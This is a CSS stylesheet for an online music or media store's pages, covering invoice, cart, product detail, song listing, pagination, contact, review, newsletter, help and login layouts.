.right-wrap .final_invoice .invoice-blingprt { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row { padding:15px 0; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space { margin-right:30px; }
.right-wrap .final_invoice .invoice-shipngpart { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row { padding:15px 0; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space { margin-right:30px; }
.right-wrap .final_invoice .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .final_invoice .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .final_invoice .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .final_invoice .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .final_invoice .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .final_invoice .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 0; padding: 0 25px; margin-bottom:40px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .add_to_cart .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 10px; margin-top: 0; margin-bottom:40px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn1:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .add_to_cart .btn2 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 10px; margin-top: 0; margin-bottom:40px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn2:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button { background: none repeat scroll 0 0 #eb4823; color: #f1f1f1; float: right; font-family: "proxima_nova_rgbold"; font-size: 13px; height: 31px; line-height: 31px; margin-right: 10px; padding: 0 10px; transition-duration: 0.5s; }
.right-wrap .final_invoice .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li { display: block; float: left; padding: 22px 0; width: 100%; border-bottom:1px solid #dededf; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label { float: left; margin-right: 90px; text-align: right; width: 692px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input { border: 1px solid #d7d7d4; color: #202327; font-family: "proxima_nova_rgregular"; font-size: 15px; height: auto; margin: 0; padding: 5px 0 5px 10px; background:#eeeeee; width: 65%; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span { float: left; text-align:left; width: 222px; }
.right-wrap .cart_inner .prd_dtl { width:100%; position:relative; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_1 { width:31%; float:left; margin:30px 0 33px 10px; padding-bottom:20px; position:relative; }
.right-wrap .cart_inner .prd_dtl .clm_1 .text { background: url("../images/zoom_icn.gif") no-repeat scroll 100px 10px ; padding: 10px 121px; width: 19px; color: #202327; font-family: 'proximanovalight'; font-size: 15px; border-bottom:1px solid #eaeaea; }
.right-wrap .cart_inner .prd_dtl .clm_1 img { /*width:100%;*/ margin-bottom:10px; }
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left: 40px;margin-top: 30px;max-width: 246px;  width: 100%; text-align: center;}
.right-wrap .cart_inner .prd_dtl .clm_2 { width:60%; margin-left:54px; float:left; position:relative; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt { font-family: "proxima_nova_rgbold"; font-size:20px; color:#202327; padding:30px 0 16px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt span { font-family: 'proximanovalight'; font-size: 15px; line-height:22px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars { position: absolute; right:10px; top:55px; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {float:left; width:100%; font-family: "proxima_nova_rgbold"; font-size:16px; color:#202327; padding:32px 0 30px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 span { font-family: 'proxima_nova_rgregular'; font-size:16px; line-height:20px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price {float:left; font-family: 'proxima_nova_rgregular'; font-size:20px; color:#202327; padding:15px 0 22px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li{ float:left; font-size:15px;font-family: "proxima_nova_rgbold";color:#202327; padding:5px 0; position:relative; width:100%; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span{ /*margin-left:20px;*/ cursor:pointer;float:left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li a{ color:#202327; /*font-size:12px;*/}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li a:hover{ color:#eb4823;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {float: left; width: 38%; margin-right:2%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 a{float: left; width: 100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .shipping-1 { float: left; width: auto;}

.right-wrap .cart_inner .prd_dtl .clm_2 .features{ border-bottom:1px solid #e8e9e9; padding: 20px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .features h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .features ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .features li{ float:none; font-size:15px;font-family: "proxima_nova_rgregular";color:#202327; font-weight:normal; }

.right-wrap .cart_inner .prd_dtl .clm_2 .track{ border-bottom:1px solid #e8e9e9; padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 10px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track a { font-size:14px; font-family: "proxima_nova_rgbold";color:#eb4823; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list{ margin:0 0 20px 0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list ol{ margin:0 0 0 20px; padding:0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li{ float:none; padding:3px 0; font-size:16px; font-family: "proxima_nova_rgregular";color:#202327; vertical-align:middle;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li span img{ margin:3px 0 0 20px; cursor:pointer;}

.right-wrap .cart_inner .prd_dtl .clm_2 .mistake{ border-bottom:1px solid #e8e9e9; padding:10px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 { font-size:14px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 30px 5px 0; float:left; }
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a { font-size:14px; font-family: "proxima_nova_rgbold";color:#eb4823; padding:0 0 5px 0;text-decoration:underline;  }
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a:hover { color:#000; text-decoration:none;  }

.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels{ padding: 20px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li{ background:url(../images/right-arow.gif) no-repeat left center; font-size:14px;font-family: "proxima_nova_rgbold";color:#202327; font-weight:normal; width:100%; padding:5px 0 5px 20px; box-sizing:border-box;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li a{ color:#202327;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li a:hover{ color:#eb4823;}


/*.right-wrap .cart_inner .prd_dtl .clm_2 .price span { font-family: 'proxima_nova_rgbold'; font-size:36px; color:#eb4823; position:relative; }*/
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart { position: absolute; right:79px; top:275px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt { font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-top:10px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .casting { font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; padding:10px 0 10px 0; line-height:30px; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review {float:left; width:100%; border-bottom:1px solid #e8e9e9; font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; line-height:30px; padding:10px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review a { color: #eb4823;text-decoration:underline; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review a:hover { color:#202327; text-decoration:none;}



.right-wrap .cart_inner .song_listing { margin:20px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .cart_inner .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .cart_inner .song_listing ul { margin:0; padding:0; list-style:none; margin-top:10px; }
.right-wrap .cart_inner .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
.right-wrap .cart_inner .song_listing li img { /*width:100%;*/ height:auto; }
.right-wrap .cart_inner .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -193px;min-width:149px;}
.right-wrap .cart_inner .song_listing li.active .cnt {right: 0;}
.right-wrap .cart_inner .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .cart_inner .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .cart_inner .song_listing li .cnt .price { color: #eb4823; font-size: 15px;  float: left; padding-left: 10px;}

.right-wrap .cart_inner .song_listing .ullist li{ width:257px; overflow:hidden;}

.right-wrap .cart_inner .song_listing .pagination {float:right;margin: 0 10px 0 0;text-align: center; padding: 0px; line-height: 0; height: 40px;}
.right-wrap .cart_inner .song_listing .pagination ul {display: inline-block;}
.right-wrap .cart_inner .song_listing .pagination ul li { display:inline-block; margin-right:0; }
.right-wrap .cart_inner .song_listing .pagination ul li a.prev { background:#000; height:auto;  width: auto; padding:7px 10px; }
.right-wrap .cart_inner .song_listing .pagination ul li prev img { width:100%; height:auto;}
.right-wrap .cart_inner .song_listing .pagination ul li a.next {background:#000; height: auto;  width:auto; padding:7px 10px;}
.right-wrap .cart_inner .song_listing .pagination ul li next img { width:100%; height:auto;}
.right-wrap .cart_inner .song_listing .pagination ul li a.prev:hover { background:#eb4823; }
.right-wrap .cart_inner .song_listing .pagination ul li a.next:hover {background:#eb4823; }
.right-wrap .cart_inner .song_listing .pagination ul li a { background:#000; color:#FFF;display: inline-block; height: 28px; padding:0 11px; text-align:center; font-size:13px; font-family: 'proxima_nova_rgregular'; line-height:28px;}
.right-wrap .cart_inner .song_listing .pagination ul li a:hover { background:#eb4823; color:#fff; }
.right-wrap .cart_inner .song_listing .pagination ul li a.active {background:#eb4823;}

.right-wrap .inner_page .contact_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .contact_page .form{ width:45%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .contact_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:20px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .contact_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:93%;overflow:auto;resize:none }

.right-wrap .inner_page .contact_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 25px; padding:0 20px; transition-duration: 0.5s; margin-right:11px; }
.right-wrap .inner_page .contact_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .contact_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .contact_page .add_part{ width:48%; float:right; height:auto; padding:10px;}

.right-wrap .inner_page .contact_page .add_part .title{ background:url(../images/right-arow.gif) no-repeat left center; font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:0 0 0 20px; overflow:hidden; clear:right; margin-bottom:10px; }
 
.right-wrap .inner_page .contact_page .add_part .address { margin-bottom: 10px; overflow: hidden; border-bottom:1px solid #d7d7d4; padding-bottom:10px; }
.right-wrap .inner_page .contact_page .add_part .address.last{ border-bottom:none; padding-bottom:0;}
.right-wrap .inner_page .contact_page .add_part .address li { display: block; float: left; padding: 5px 0; width: 100%;color:#202327; font-family: 'proxima_nova_rgregular'; font-size:14px; }
.right-wrap .inner_page .contact_page .add_part .address li label { float: left; margin-right: 15px; text-align: left; width: 30%;}
.right-wrap .inner_page .contact_page .add_part .address li span { float: left; text-align:left; }
.right-wrap .inner_page .contact_page .add_part .address li span a{ color:#202327;}
.right-wrap .inner_page .contact_page .add_part .address li span a:hover{ color:#eb4823;}
.right-wrap .inner_page .contact_page .add_part .address li span.colan{ width:3%; float:left;}

.right-wrap .inner_page .review_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .review_page .form{ width:45%; float:left; height:auto; margin-left:30px;}
.right-wrap .inner_page .review_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .review_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:15px 4px 0 0; width:93%; }

.right-wrap .inner_page .review_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 25px; padding:0 20px; transition-duration: 0.5s; margin-right:11px; }
.right-wrap .inner_page .review_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .review_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .review_page .review_part{ width:48%; float:right; height:auto; padding:10px;}

.right-wrap .inner_page .review_page .review_part .head{ font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:0 0 0 7px; overflow:hidden; clear:right; margin-bottom:10px; }

.right-wrap .inner_page .links_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .links_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}

.right-wrap .inner_page .links_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .links_page p { padding:0px 10px 0 20px; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; line-height:20px; }
.right-wrap .inner_page .links_page a{ color:#eb4823; padding:0 0 0 20px;}
.right-wrap .inner_page .links_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .help_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .help_page .points{ margin:0 0 0 30px; padding:0; }
.right-wrap .inner_page .help_page .points ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .help_page .points li{ float:none; padding:0 0 0 20px;/* background:url(../images/bullet.png) no-repeat left center; */line-height:20px;font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .help_page .points li a{color: #202327;/*font-size: 18px;margin: 8px 33%;*/text-decoration: underline;}
.right-wrap .inner_page .help_page .points li a:hover{color:#eb4823;text-decoration:none;}

.right-wrap .inner_page .paymentpage .points{ margin:0; padding:0; }
.right-wrap .inner_page .paymentpage .points li {padding: 10px 0;text-align: center;}
.right-wrap .inner_page .paymentpage .points li a{background: #eb4823 none repeat scroll 0 0;color: #fff;font-family: "proxima_nova_rgbold";font-size: 18px;line-height: 46px;padding: 10px 20px;transition-duration: 0.5s;text-decoration:none;}
.right-wrap .inner_page .paymentpage .points li a:hover{  background-color: #f6866c;color: #fff;}

.right-wrap .inner_page .help_page .cntnt{ margin:30px 0 0 20px; width:95%;}
.right-wrap .inner_page .help_page .cntnt h4{padding:20px 0 0 0; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .help_page .cntnt h4 a{ color:#202327;} 
.right-wrap .inner_page .help_page .cntnt h4 a:hover{  color:#202327;} 

.right-wrap .inner_page .help_page .cntnt .top{ color:#202327; font-family: 'proxima_nova_rgbold'; font-size:14px; text-transform:uppercase; margin-bottom:30px;}
.right-wrap .inner_page .help_page .cntnt a.top{color:#202327; }
.right-wrap .inner_page .help_page .cntnt a.top:hover{color:#eb4823;}

.right-wrap .inner_page .help_page .cntnt .que{ background:url(../images/right-arow.gif) no-repeat left center; padding-left:20px; color:#202327; font-family: 'proxima_nova_rgbold'; font-size:15px; margin-bottom:10px;}

.right-wrap .inner_page .help_page .cntnt a{ color:#202327;}
.right-wrap .inner_page .help_page .cntnt a:hover{ color:#f05613;}

.right-wrap .inner_page .newsletter_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .newsletter_page .form{ width:98%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .newsletter_page .form .combo{ position:relative; width:29.7%; height:auto; float:left; margin:15px 37px 0 0;}
.right-wrap .inner_page .newsletter_page input { padding:17px 0 17px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:0; float:left; width:100%; height:18px}

.right-wrap .inner_page .newsletter_page .form .telecode {float: left;height: auto;margin: 15px 12px 0 0;position: relative;width: 32.2%;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo {float: left;height: auto;margin: 0 14px 0 0;position: relative;width: 30.1%;}
.right-wrap .inner_page .newsletter_page .telecode input { padding:16px 0 16px 10px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; margin:0 0 0 0; float:left; width:89%; }
.right-wrap .inner_page .newsletter_page .form .telecode .last{ margin-right:0; width:35%;} 

.right-wrap .inner_page .newsletter_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:15px 4px 0 0; width:96%;overflow:auto;resize:none }

.right-wrap .inner_page .newsletter_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .newsletter_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .newsletter_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .newsletter_page .content{ width:96%; padding:0 2%;}
.right-wrap .inner_page .newsletter_page .content h4{  font-family: "proxima_nova_rgbold"; font-size: 15px; font-weight:normal; padding:5px 0; margin-left:10px;}
.right-wrap .inner_page .newsletter_page .content .border{ border-bottom:1px solid #000; margin:20px 0;} 

.right-wrap .inner_page .newsletter_page .content .list1 li.main-tag{ color:#f05613; font-size:20px; font-family: "proxima_nova_rgbold"; padding:10px 0 20px 0;}


.right-wrap .inner_page .advsrch_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .advsrch_page .form{ width:45%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .advsrch_page input { padding:16px 0 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .advsrch_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:95%; }

.right-wrap .inner_page .advsrch_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .advsrch_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .advsrch_page .submitbtn:hover { background-color:#f6866c; color:#fff; }


.right-wrap .inner_page .mailtofrnd_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .mailtofrnd_page .form{ width:45%; float:left; height:auto; margin-left:20px; margin-bottom:20px;}
.right-wrap .inner_page .mailtofrnd_page input { padding:16px 0 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .mailtofrnd_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:93%;overflow:auto;resize:none }

.right-wrap .inner_page .mailtofrnd_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .mailtofrnd_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .mailtofrnd_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .resetbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .mailtofrnd_page .resetbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .mailtofrnd_page .resetbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .capcha { width:100%; float:left; vertical-align:middle;}
.right-wrap .inner_page .mailtofrnd_page .capcha img{ margin-top:10px;}
.right-wrap .inner_page .mailtofrnd_page .capcha input{ width:150px !important; height:30px;}


.right-wrap .inner_page .terms_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .terms_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}

.right-wrap .inner_page .terms_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .terms_page p { padding:0px 10px 0 20px; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; line-height:20px; }
.right-wrap .inner_page .terms_page a{ color:#eb4823;}
.right-wrap .inner_page .terms_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .testimonial_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .testimonial_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}
.right-wrap .inner_page .testimonial_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .testimonial_page a{ color:#eb4823;}
.right-wrap .inner_page .testimonial_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .testimonial_page .testi{ margin:0 0 0 20px; padding:0;}
.right-wrap .inner_page .testimonial_page .testi ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .testimonial_page .testi li{ padding:3px 10px 3px 0; background: url(../images/right-arow.gif) no-repeat left 7px; float:none; padding-left:20px;}

.right-wrap .inner_page .login_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .login_page .col-1{ width:48%; float:left; margin-right:2%;}
.right-wrap .inner_page .login_page .col-1 .loginbox { background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 321px;margin-left: 10px;max-width: 500px; padding: 27px 0;width: 100%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:438px; width:100%; }
.right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:25px 0 0 20px; }
.right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a:hover{ color:#eb4823;}
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 10px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .login_page .col-2{ width:48%; float:right;}
.right-wrap .inner_page .login_page .col-2 .creat_acc { background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 228px;margin-left: 10px;max-width: 490px; padding: 27px 0;width: 100%; margin-top:56px;}
.right-wrap .inner_page .creat_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;margin: 0;overflow: hidden;padding: 0 0 12px 20px;}
.right-wrap .inner_page .login_page .col-2 .creat_acc p{font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; padding:15px;} 
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 36px; padding:0 20px; transition-duration: 0.5s; margin-right:0px; }
